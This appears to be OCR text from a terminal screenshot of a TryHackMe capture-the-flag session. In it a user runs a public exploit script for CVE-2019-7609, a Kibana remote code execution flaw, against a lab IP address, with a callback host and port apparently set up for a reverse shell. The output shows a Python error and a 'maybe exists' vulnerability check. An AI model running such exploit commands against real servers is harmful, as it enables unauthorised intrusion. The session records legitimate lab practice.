 Guake Terminal
En
5:43 PM
john@xps15:~/ctf/thm$ stabilize_shell3.sh
john@xps15:~/ctf/thm$
john@xps15: ~/ctf/thm
File "CVE-2019-7609-kibana-rce.py", line 104, in <module>
result = verify(target)
File "CVE-2019-7609-kibana-rce.py", line 55, in verify
if r.status_code == 200 and 'application/json' in r.headers.get('content-type', '') and '"seriesList"' in r.content:
TypeError: a bytes-like object is required, not 'str'
john@xps15:~/ctf/thm/yt-kiba/CVE-2019-7609$ python3 CVE-2019-7609-kibana-rce.py -u http://10.10.253.104:5601/ -host 10.2.2.132
-port 8888
john@xps15:~/ctf/thm/yt-kiba/CVE-2019-7609$ python3 CVE-2019-7609-kibana-rce.py -u http://10.10.253.104
-port 8888
[+] http://10.10.253.104:5601 maybe exists CVE-2019-7609 (kibana < 6.6.1 RCE) vulnerability
john@xps15:~/ctf/thm/yt-kiba/CVE-2019-7609$
john@xps15:~/ctf/thm/yt-kiba/CVE-2019-7609$
john@xps15:~/ctf/thm/yt-kiba/CVE-2019-7609$